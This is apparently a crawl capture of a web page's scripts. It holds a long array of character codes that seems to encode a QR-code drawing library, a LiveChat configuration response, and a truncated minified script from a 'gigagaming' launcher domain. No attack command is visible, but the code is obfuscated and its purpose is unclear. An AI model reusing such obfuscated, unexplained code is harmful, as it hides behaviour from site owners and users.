94,64,131,91,64,131,75,75,73,148,136,137,147,78,144,149,148,98,137,148,72,81,64,93,93,64,72,81,64,70,64,129,64,94,94,94,64,130,64,77,64,131,64,77,64,81,73,73,64,157,76,64,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,140,133,142,135,148,136,64,157,76,64,144,149,148,98,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,109,129,148,136,78,134,140,143,143,146,72,148,136,137,147,78,140,133,142,135,148,136,64,79,64,88,73,91,64,148,136,137,147,78,130,149,134,134,133,146,78,140,133,142,135,148,136,64,92,93,64,130,64,70,70,64,148,136,137,147,78,130,149,134,134,133,146,78,144,149,147,136,72,80,73,76,64,129,64,70,70,64,72,148,136,137,147,78,130,149,134,134,133,146,123,130,125,64,156,93,64,81,82,88,64,94,94,94,64,148,136,137,147,78,140,133,142,135,148,136,64,69,64,88,73,76,64,148,136,137,147,78,140,133,142,135,148,136,75,75,64,157,64,157,91,64,150,129,146,64,140,64,93,64,123,123,81,87,76,64,81,84,76,64,81,81,76,64,87,125,76,64,123,83,82,76,64,82,86,76,64,82,80,76,64,81,84,125,76,64,123,85,83,76,64,84,82,76,64,83,82,76,64,82,84,125,76,64,123,87,88,76,64,86,82,76,64,84,86,76,64,83,84,125,76,64,123,81,80,86,76,64,88,84,76,64,86,80,76,64,84,84,125,76,64,123,81,83,84,76,64,81,80,86,76,64,87,84,76,64,85,88,125,76,64,123,81,85,84,76,64,81,82,82,76,64,88,86,76,64,86,84,125,76,64,123,81,89,82,76,64,81,85,82,76,64,81,80,88,76,64,88,84,125,76,64,123,82,83,80,76,64,81,88,80,76,64,81,83,80,76,64,89,88,125,76,64,123,82,87,81,76,64,82,81,83,76,64,81,85,81,76,64,81,81,89,125,76,64,123,83,82,81,76,64,82,85,81,76,64,81,87,87,76,64,81,83,87,125,76,64,123,83,86,87,76,64,82,88,87,76,64,82,80,83,76,64,81,85,85,125,76,64,123,84,82,85,76,64,83,83,81,76,64,82,84,81,76,64,81,87,87,125,76,64,123,84,85,88,76,64,83,86,82,76,64,82,85,88,76,64,81,89,84,125,76,64,123,85,82,80,76,64,84,81,82,76,64,82,89,82,76,64,82,82,80,125,76,64,123,85,88,86,76,64,84,85,80,76,64,83,82,82,76,64,82,85,80,125,76,64,123,86,84,84,76,64,85,80,84,76,64,83,86,84,76,64,82,88,80,125,76,64,123,87,81,88,76,64,85,86,80,76,64,83,89,84,76,64,83,81,80,125,76,64,123,87,89,82,76,64,86,82,84,76,64,84,84,82,76,64,83,83,88,125,76,64,123,88,85,88,76,64,86,86,86,76,64,84,88,82,76,64,83,88,82,125,76,64,123,89,82,89,76,64,87,81,81,76,64,85,80,89,76,64,84,80,83,125,76,64,123,81,80,80,83,76,64,87,87,89,76,64,85,86,85,76,64,84,83,89,125,76,64,123,81,80,89,81,76,64,88,85,87,76,64,86,81,81,76,64,84,86,81,125,76,64,123,81,81,87,81,76,64,89,81,81,76,64,86,86,81,76,64,85,81,81,125,76,64,123,81,82,87,83,76,64,89,89,87,76,64,87,81,85,76,64,85,83,85,125,76,64,123,81,83,86,87,76,64,81,80,85,89,76,64,87,85,81,76,64,85,89,83,125,76,64,123,81,84,86,85,76,64,81,81,82,85,76,64,88,80,85,76,64,86,82,85,125,76,64,123,81,85,82,88,76,64,81,81,89,80,76,64,88,86,88,76,64,86,85,88,125,76,64,123,81,86,82,88,76,64,81,82,86,84,76,64,89,80,88,76,64,86,89,88,125,76,64,123,81,87,83,82,76,64,81,83,87,80,76,64,89,88,82,76,64,87,84,82,125,76,64,123,81,88,84,80,76,64,81,84,85,82,76,64,81,80,83,80,76,64,87,89,80,125,76,64,123,81,89,85,82,76,64,81,85,83,88,76,64,81,81,81,82,76,64,88,84,82,125,76,64,123,82,80,86,88,76,64,81,86,82,88,76,64,81,81,86,88,76,64,88,89,88,125,76,64,123,82,81,88,88,76,64,81,87,82,82,76,64,81,82,82,88,76,64,89,85,88,125,76,64,123,82,83,80,83,76,64,81,88,80,89,76,64,81,82,88,83,76,64,89,88,83,125,76,64,123,82,84,83,81,76,64,81,89,81,81,76,64,81,83,85,81,76,64,81,80,85,81,125,76,64,123,82,85,86,83,76,64,81,89,88,89,76,64,81,84,82,83,76,64,81,80,89,83,125,76,64,123,82,86,89,89,76,64,82,80,89,89,76,64,81,84,89,89,76,64,81,81,83,89,125,76,64,123,82,88,80,89,76,64,82,82,81,83,76,64,81,85,87,89,76,64,81,82,81,89,125,76,64,123,82,89,85,83,76,64,82,83,83,81,76,64,81,86,86,83,76,64,81,82,87,83,125,125,76,64,143,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,149,142,131,148,137,143,142,64,135,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,147,150,135,66,76,64,129,73,91,64,134,143,146,64,72,150,129,146,64,132,64,137,142,64,130,73,64,130,78,136,129,147,111,151,142,112,146,143,144,133,146,148,153,72,132,73,64,70,70,64,131,78,147,133,148,97,148,148,146,137,130,149,148,133,72,132,76,64,130,123,132,125,73,91,64,146,133,148,149,146,142,64,131,64,157,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,91,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,150,129,146,64,136,64,93,64,135,72,66,147,150,135,66,76,64,155,64,150,137,133,151,98,143,152,90,64,66,80,64,80,64,66,64,75,64,115,148,146,137,142,135,72,132,73,64,75,64,66,64,66,64,75,64,115,148,146,137,142,135,72,132,73,76,64,151,137,132,148,136,90,64,66,81,80,80,69,66,76,64,136,133,137,135,136,148,90,64,66,81,80,80,69,66,76,64,134,137,140,140,90,64,130,78,131,143,140,143,146,108,137,135,136,148,64,157,73,91,64,136,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,82,80,80,80,79,152,141,140,142,147,79,66,76,64,66,152,141,140,142,147,90,152,140,137,142,139,66,76,64,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,73,76,64,131,78,129,144,144,133,142,132,99,136,137,140,132,72,136,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,135,72,66,146,133,131,148,66,76,64,155,64,134,137,140,140,90,64,130,78,131,143,140,143,146,100,129,146,139,76,64,151,137,132,148,136,90,64,66,81,66,76,64,136,133,137,135,136,148,90,64,66,81,66,76,64,137,132,90,64,66,148,133,141,144,140,129,148,133,66,64,157,73,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,132,64,94,64,138,91,64,138,75,75,73,137,134,64,72,129,78,137,147,100,129,146,139,72,137,76,64,138,73,73,64,155,64,150,129,146,64,139,64,93,64,135,72,66,149,147,133,66,76,64,155,64,152,90,64,115,148,146,137,142,135,72,137,73,76,64,153,90,64,115,148,146,137,142,135,72,138,73,64,157,73,91,64,139,78,147,133,148,97,148,148,146,137,130,149,148,133,110,115,72,66,136,148,148,144,90,79,79,151,151,151,78,151,83,78,143,146,135,79,81,89,89,89,79,152,140,137,142,139,66,76,64,66,136,146,133,134,66,76,64,66,67,148,133,141,144,140,129,148,133,66,73,76,64,136,78,129,144,144,133,142,132,99,136,137,140,132,72,139,73,64,157,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,91,64,148,136,137,147,78,127,133,140,78,136,129,147,99,136,137,140,132,110,143,132,133,147,72,73,91,73,148,136,137,147,78,127,133,140,78,146,133,141,143,150,133,99,136,137,140,132,72,148,136,137,147,78,127,133,140,78,140,129,147,148,99,136,137,140,132,73,64,157,76,64,129,64,157,72,73,76,64,144,64,93,64,66,147,150,135,66,64,93,93,93,64,132,143,131,149,141,133,142,148,78,132,143,131,149,141,133,142,148,101,140,133,141,133,142,148,78,148,129,135,110,129,141,133,78,148,143,108,143,151,133,146,99,129,147,133,72,73,76,64,145,64,93,64,144,64,95,64,143,64,90,64,141,72,73,64,95,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,73,64,155,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,146,131,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,137,142,140,137,142,133,66,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,64,157,64,134,149,142,131,148,137,143,142,64,132,72,129,76,64,130,73,64,155,64,150,129,146,64,131,64,93,64,148,136,137,147,91,64,137,134,64,72,131,78,127,134,102,129,137,140,64,93,64,130,76,64,131,78,127,134,115,149,131,131,133,147,147,64,93,64,129,76,64,142,149,140,140,64,93,93,93,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,73,64,155,64,150,129,146,64,132,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,81,76,64,131,78,127,134,102,129,137,140,64,70,70,64,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,76,64,134,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,65,80,76,64,131,78,127,134,115,149,131,131,133,147,147,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,157,91,64,146,133,148,149,146,142,64,132,78,143,142,129,130,143,146,148,64,93,64,133,76,64,132,78,143,142,133,146,146,143,146,64,93,64,133,76,64,132,78,143,142,140,143,129,132,64,93,64,134,76,64,132,78,147,146,131,64,93,64,66,132,129,148,129,90,137,141,129,135,133,79,135,137,134,91,130,129,147,133,86,84,76,137,118,98,111,114,151,80,107,103,135,143,97,97,97,97,110,115,117,136,101,117,135,97,97,97,97,117,97,97,97,97,102,99,97,121,97,97,97,99,110,130,153,130,140,97,97,97,97,104,101,140,101,113,118,113,105,81,82,112,84,79,79,88,79,151,83,88,103,105,97,120,100,105,98,107,101,80,100,104,152,135,140,138,110,98,97,97,111,89,116,120,108,80,121,84,111,104,151,97,97,97,97,98,106,114,117,85,101,146,139,106,135,135,135,93,93,66,76,64,150,143,137,132,64,80,64,157,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,80,64,70,70,64,131,78,127,134,115,149,131,131,133,147,147,64,95,64,131,78,127,134,115,149,131,131,133,147,147,78,131,129,140,140,72,131,73,64,90,64,131,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,93,93,64,65,81,64,70,70,64,131,78,127,134,102,129,137,140,64,70,70,64,131,78,127,134,102,129,137,140,78,131,129,140,140,72,131,73,64,157,64,137,134,64,72,148,136,137,147,78,127,129,142,132,146,143,137,132,64,70,70,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,92,93,64,82,78,81,73,64,155,64,150,129,146,64,130,64,93,64,81,64,79,64,151,137,142,132,143,151,78,132,133,150,137,131,133,112,137,152,133,140,114,129,148,137,143,76,64,131,64,93,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,91,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,132,76,64,133,76,64,134,76,64,135,76,64,136,76,64,137,76,64,138,73,64,155,64,137,134,64,72,66,142,143,132,133,110,129,141,133,66,64,137,142,64,129,64,70,70,64,79,137,141,135,79,137,78,148,133,147,148,72,129,78,142,143,132,133,110,129,141,133,73,73,64,134,143,146,64,72,150,129,146,64,140,64,93,64,129,146,135,149,141,133,142,148,147,78,140,133,142,135,148,136,64,77,64,81,91,64,140,64,94,93,64,81,91,64,140,77,77,73,129,146,135,149,141,133,142,148,147,123,140,125,64,93,64,129,146,135,149,141,133,142,148,147,123,140,125,64,74,64,130,91,64,133,140,147,133,64,66,149,142,132,133,134,137,142,133,132,66,64,93,93,64,148,153,144,133,143,134,64,138,64,70,70,64,72,129,146,135,149,141,133,142,148,147,123,81,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,82,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,83,125,64,74,93,64,130,76,64,129,146,135,149,141,133,142,148,147,123,84,125,64,74,93,64,130,73,91,64,131,78,129,144,144,140,153,72,148,136,137,147,76,64,129,146,135,149,141,133,142,148,147,73,64,157,64,157,64,150,129,146,64,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,64,93,64,130,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,130,78,136,133,137,135,136,148,76,64,129,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,99,129,142,150,129,147,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,64,93,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,76,64,148,136,137,147,78,127,133,140,105,141,129,135,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,127,133,140,78,129,144,144,133,142,132,99,136,137,140,132,72,148,136,137,147,78,127,133,140,105,141,129,135,133,73,76,64,148,136,137,147,78,127,130,115,149,144,144,143,146,148,100,129,148,129,117,114,105,64,93,64,142,149,140,140,64,157,91,64,146,133,148,149,146,142,64,133,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,150,129,146,64,130,64,93,64,148,136,137,147,78,127,133,140,105,141,129,135,133,76,64,131,64,93,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,76,64,132,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,133,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,134,64,93,64,132,78,151,137,132,148,136,64,79,64,133,76,64,135,64,93,64,132,78,136,133,137,135,136,148,64,79,64,133,76,64,136,64,93,64,109,129,148,136,78,146,143,149,142,132,72,134,73,76,64,137,64,93,64,109,129,148,136,78,146,143,149,142,132,72,135,73,91,64,130,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,142,143,142,133,66,76,64,148,136,137,147,78,131,140,133,129,146,72,73,91,64,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,133,64,94,64,138,91,64,138,75,75,73,134,143,146,64,72,150,129,146,64,139,64,93,64,80,91,64,133,64,94,64,139,91,64,139,75,75,73,64,155,64,150,129,146,64,140,64,93,64,129,78,137,147,100,129,146,139,72,138,76,64,139,73,76,64,141,64,93,64,139,64,74,64,134,76,64,142,64,93,64,138,64,74,64,135,91,64,131,78,147,148,146,143,139,133,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,140,137,142,133,119,137,132,148,136,64,93,64,81,76,64,131,78,134,137,140,140,115,148,153,140,133,64,93,64,140,64,95,64,132,78,131,143,140,143,146,100,129,146,139,64,90,64,132,78,131,143,140,143,146,108,137,135,136,148,76,64,131,78,134,137,140,140,114,133,131,148,72,141,76,64,142,76,64,134,76,64,135,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,134,140,143,143,146,72,141,73,64,75,64,78,85,76,64,109,129,148,136,78,134,140,143,143,146,72,142,73,64,75,64,78,85,76,64,136,76,64,137,73,76,64,131,78,147,148,146,143,139,133,114,133,131,148,72,109,129,148,136,78,131,133,137,140,72,141,73,64,77,64,78,85,76,64,109,129,148,136,78,131,133,137,140,72,142,73,64,77,64,78,85,76,64,136,76,64,137,73,64,157,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,80,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,70,70,64,132,78,131,129,140,140,72,148,136,137,147,76,64,129,73,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,137,147,112,129,137,142,148,133,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,99,143,142,148,133,152,148,78,131,140,133,129,146,114,133,131,148,72,80,76,64,80,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,151,137,132,148,136,76,64,148,136,137,147,78,127,133,140,99,129,142,150,129,147,78,136,133,137,135,136,148,73,76,64,148,136,137,147,78,127,130,105,147,112,129,137,142,148,133,132,64,93,64,65,81,64,157,76,64,133,78,144,146,143,148,143,148,153,144,133,78,146,143,149,142,132,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,129,64,95,64,109,129,148,136,78,134,140,143,143,146,72,81,133,83,64,74,64,129,73,64,79,64,81,133,83,64,90,64,129,64,157,76,64,133,64,157,72,73,64,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,150,129,146,64,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,130,64,157,91,64,146,133,148,149,146,142,64,129,78,144,146,143,148,143,148,153,144,133,78,132,146,129,151,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,76,64,131,64,93,64,148,136,137,147,78,127,133,140,76,64,132,64,93,64,129,78,135,133,148,109,143,132,149,140,133,99,143,149,142,148,72,73,76,64,133,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,151,137,132,148,136,64,79,64,132,73,76,64,134,64,93,64,109,129,148,136,78,134,140,143,143,146,72,130,78,136,133,137,135,136,148,64,79,64,132,73,76,64,135,64,93,64,123,71,92,148,129,130,140,133,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,66,94,71,125,76,64,136,64,93,64,80,91,64,132,64,94,64,136,91,64,136,75,75,73,64,155,64,135,78,144,149,147,136,72,66,92,148,146,94,66,73,91,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,132,64,94,64,137,91,64,137,75,75,73,135,78,144,149,147,136,72,71,92,148,132,64,147,148,153,140,133,93,66,130,143,146,132,133,146,90,80,91,130,143,146,132,133,146,77,131,143,140,140,129,144,147,133,90,131,143,140,140,129,144,147,133,91,144,129,132,132,137,142,135,90,80,91,141,129,146,135,137,142,90,80,91,151,137,132,148,136,90,71,64,75,64,133,64,75,64,66,144,152,91,136,133,137,135,136,148,90,66,64,75,64,134,64,75,64,66,144,152,91,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,66,64,75,64,72,129,78,137,147,100,129,146,139,72,136,76,64,137,73,64,95,64,130,78,131,143,140,143,146,100,129,146,139,64,90,64,130,78,131,143,140,143,146,108,137,135,136,148,73,64,75,64,71,91,66,94,92,79,148,132,94,71,73,91,64,135,78,144,149,147,136,72,66,92,79,148,146,94,66,73,64,157,64,135,78,144,149,147,136,72,66,92,79,148,129,130,140,133,94,66,73,76,64,131,78,137,142,142,133,146,104,116,109,108,64,93,64,135,78,138,143,137,142,72,66,66,73,91,64,150,129,146,64,138,64,93,64,131,78,131,136,137,140,132,110,143,132,133,147,123,80,125,76,64,139,64,93,64,72,130,78,151,137,132,148,136,64,77,64,138,78,143,134,134,147,133,148,119,137,132,148,136,73,64,79,64,82,76,64,140,64,93,64,72,130,78,136,133,137,135,136,148,64,77,64,138,78,143,134,134,147,133,148,104,133,137,135,136,148,73,64,79,64,82,91,64,139,64,94,64,80,64,70,70,64,140,64,94,64,80,64,70,70,64,72,138,78,147,148,153,140,133,78,141,129,146,135,137,142,64,93,64,140,64,75,64,66,144,152,64,66,64,75,64,139,64,75,64,66,144,152,66,73,64,157,76,64,129,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,133,140,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,64,157,76,64,129,64,157,72,73,91,64,113,114,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,64,93,64,155,64,151,137,132,148,136,90,64,82,85,86,76,64,136,133,137,135,136,148,90,64,82,85,86,76,64,148,153,144,133,110,149,141,130,133,146,90,64,84,76,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,132,78,104,64,157,76,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,130,64,70,70,64,72,130,64,93,64,155,64,148,133,152,148,90,64,130,64,157,73,76,64,130,73,64,134,143,146,64,72,150,129,146,64,131,64,137,142,64,130,73,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,123,131,125,64,93,64,130,123,131,125,91,64,66,147,148,146,137,142,135,66,64,93,93,64,148,153,144,133,143,134,64,129,64,70,70,64,72,129,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,129,73,73,76,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,93,64,142,72,73,76,64,148,136,137,147,78,127,133,140,64,93,64,129,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,64,93,64,142,133,151,64,145,72,148,136,137,147,78,127,133,140,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,64,70,70,64,148,136,137,147,78,141,129,139,133,99,143,132,133,72,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,148,133,152,148,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,99,143,132,133,64,93,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,148,136,137,147,78,127,143,113,114,99,143,132,133,64,93,64,142,133,151,64,130,72,146,72,129,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,136,148,111,144,148,137,143,142,78,131,143,146,146,133,131,148,108,133,150,133,140,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,129,132,132,100,129,148,129,72,129,73,76,64,148,136,137,147,78,127,143,113,114,99,143,132,133,78,141,129,139,133,72,73,76,64,148,136,137,147,78,127,133,140,78,148,137,148,140,133,64,93,64,129,76,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,132,146,129,151,72,148,136,137,147,78,127,143,113,114,99,143,132,133,73,76,64,148,136,137,147,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,141,129,139,133,105,141,129,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,66,134,149,142,131,148,137,143,142,66,64,93,93,64,148,153,144,133,143,134,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,64,70,70,64,72,65,148,136,137,147,78,127,129,142,132,146,143,137,132,64,156,156,64,148,136,137,147,78,127,129,142,132,146,143,137,132,64,94,93,64,83,73,64,70,70,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,141,129,139,133,105,141,129,135,133,72,73,64,157,76,64,113,114,99,143,132,133,78,144,146,143,148,143,148,153,144,133,78,131,140,133,129,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,127,143,100,146,129,151,137,142,135,78,131,140,133,129,146,72,73,64,157,76,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,132,64,157,72,73,91,42,157,42],[]));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=18263412&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.floorballpro.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__1qhcnky594jj
body_size: 276
content:
__1qhcnky594jj({"organization_id":"c096e748-d26e-4cc2-9ca8-4ad9d6a1094e","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"608.0.2.266.1296.595.2.3.9.34.7.49.5","localization_version":"6bb83031e4f97736cbbada081b074fb6_6a735495347401680ae19425139d2fb6","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://launcher.qrishoki.com/gigagaming.js
body_size: 34427
content:
const t=!1;var e=Array.isArray,n=Array.prototype.indexOf,o=Array.from,r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyDescriptors,a=Object.prototype,s=Array.prototype,u=Object.getPrototypeOf;function c(t){return t()}function d(t){for(var e=0;e<t.length;e++)t[e]()}const f=32,v=64,p=128,m=256,h=512,b=1024,g=2048,y=4096,w=8192,x=16384,_=65536,I=1<<20,D=Symbol("$state"),k=Symbol("legacy props"),S=Symbol("");function C(t){return t===this.v}function A(t){return e=t,n=this.v,!(e!=e?n==n:e!==n||null!==e&&"object"==typeof e||"function"==typeof e);var e,n}let q=!1;const N=Symbol(),P=[];function R(t,e=!1){return $(t,new Map,"",P)}function $(t,n,o,r,i=null){if("object"==typeof t&&null!==t){var l=n.get(t);if(void 0!==l)return l;if(t instanceof Map)return new Map(t);if(t instanceof Set)return new Set(t);if(e(t)){var s=Array(t.length);n.set(t,s),null!==i&&n.set(i,s);for(var c=0;c<t.length;c+=1){var d=t[c];c in t&&(s[c]=$(d,n,o,r))}return s}if(u(t)===a){for(var f in s={},n.set(t,s),null!==i&&n.set(i,s),t)s[f]=$(t[f],n,o,r);return s}if(t instanceof Date)return structuredClone(t);if("function"==typeof t.toJSON)return $(t.toJSON(),n,o,r,t)}if(t instanceof EventTarget)return t;try{return structuredClone(t)}catch(v){return t}}function 